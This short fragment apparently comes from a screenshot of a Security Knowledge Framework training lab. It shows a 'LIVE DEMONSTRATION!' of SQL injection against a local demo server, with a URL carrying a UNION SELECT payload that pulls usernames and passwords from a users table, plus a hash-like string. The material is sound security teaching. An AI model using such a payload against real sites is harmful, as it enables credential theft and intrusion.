 0.0.0.0:5000/home/1 UNION SELECT 1,username,password FROM users
Security Knowledge Framework
chat on gitter
LIVE DEMONSTRATION!
SQL injection!
Welcome
About us
Admin
0cef1fb10f60529028a71f58e54ed07b
© SKF - Visit website